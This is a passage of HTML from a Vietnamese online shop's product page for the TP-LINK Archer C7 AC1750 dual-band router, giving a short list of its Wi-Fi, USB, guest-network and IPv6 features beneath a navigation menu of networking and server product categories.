mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-13686" class="product type-product post-13686 status-publish first instock product_cat-router-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg"><img width="510" height="361" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7-510x361.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg" data-large_image_width="700" data-large_image_height="496" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7-510x361.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg 700w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/router/">Router</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/router-tp-link/">Router TP-LINK</a></nav><h1 class="product-title product_title entry-title">
	AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ac1200-wireless-mu-mimo-gigabit-router-tp-link-archer-c6/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AC1200 Wireless MU-MIMO Gigabit Router TP-LINK Archer C6" href="https://digitechjsc.net/san-pham/ac1200-wireless-mu-mimo-gigabit-router-tp-link-archer-c6/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31227_ArcherC6-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31227_ArcherC6-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/high-power-wireless-router-tp-link-archer-c58hp/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="High Power Wireless Router TP-LINK Archer C58HP" href="https://digitechjsc.net/san-pham/high-power-wireless-router-tp-link-archer-c58hp/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31240_ArcherC58HP-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31240_ArcherC58HP-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p style="font-weight: 400">&#8211; Hỗ trợ chuẩn 802.11ac, thế hệ tiếp theo của Wi-Fi</p>
<p style="font-weight: 400">&#8211; Kết nối đồng thời tần số 2.4GHz tốc độ 450Mbps và tần số 5GHz tốc độ 1300Mbps cho tổng băng thông khả dụng lên đến 1750Mbps</p>
<p style="font-weight: 400">&#8211; 3 ăng ten 5dBi bên ngoài và 3 ăng ten ngầm bên trong cung cấp vùng phủ sóng không dây rộng lớn và đáng tin cậy</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/router-tp-link/" rel="tag">Router TP-LINK</a>, <a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/" rel="tag">Thiết Bị Mạng TP-Link</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=AC1750%20Wireless%20Dual%20Band%20Gigabit%20Router%20TP-LINK%20Archer%20C7 - https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/&media=https://digitechjsc.net/wp-content/uploads/2022/02/p_11278_TP-LINK-ArcherC7.jpg&description=AC1750%20Wireless%20Dual%20Band%20Gigabit%20Router%20TP-LINK%20Archer%20C7" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ac1200-wireless-mu-mimo-gigabit-router-tp-link-archer-c6/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AC1200 Wireless MU-MIMO Gigabit Router TP-LINK Archer C6" href="https://digitechjsc.net/san-pham/ac1200-wireless-mu-mimo-gigabit-router-tp-link-archer-c6/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31227_ArcherC6-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31227_ArcherC6-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/high-power-wireless-router-tp-link-archer-c58hp/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="High Power Wireless Router TP-LINK Archer C58HP" href="https://digitechjsc.net/san-pham/high-power-wireless-router-tp-link-archer-c58hp/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31240_ArcherC58HP-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_31240_ArcherC58HP-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p style="font-weight: 400"><b><strong>AC1750 Wireless Dual Band Gigabit Router TP-LINK Archer C7</strong></b></p>
<p style="font-weight: 400">&#8211; <a href="https://digitechjsc.net/thiet-bi-mang-tp-link/"><strong>THIẾT BỊ MẠNG TP-LINK</strong></a> Hỗ trợ chuẩn 802.11ac, thế hệ tiếp theo của Wi-Fi</p>
<p style="font-weight: 400">&#8211; Kết nối đồng thời tần số 2.4GHz tốc độ 450Mbps và tần số 5GHz tốc độ 1300Mbps cho tổng băng thông khả dụng lên đến 1750Mbps</p>
<p style="font-weight: 400">&#8211; 3 ăng ten 5dBi bên ngoài và 3 ăng ten ngầm bên trong cung cấp vùng phủ sóng không dây rộng lớn và đáng tin cậy</p>
<p style="font-weight: 400">&#8211; Hỗ trợ 2 cổng USB &#8211; dễ dàng chia sẻ máy in nội bộ, tập tin hoặc đa phương tiện với các thiết bị trong mạng hoặc từ xa thông qua máy chủ FTP</p>
<p style="font-weight: 400">&#8211; Guess Network Access (Truy cập Mạng Khách) cung cấp truy cập Wi-Fi an toàn cho khách chia sẻ mạng gia đình hoặc văn phòng của bạn</p>
<p style="font-weight: 400">&#8211; Hỗ trợ IPv6, đáp ứng nhu cầu cho Internet thế hệ tiếp theo</p>
<p style="font-weight: 400">&#8211; Điều khiển băng thông dựa trên IP giúp bạn dễ dàng quản lý băng thông của thiết bị kết nối đến router</p>
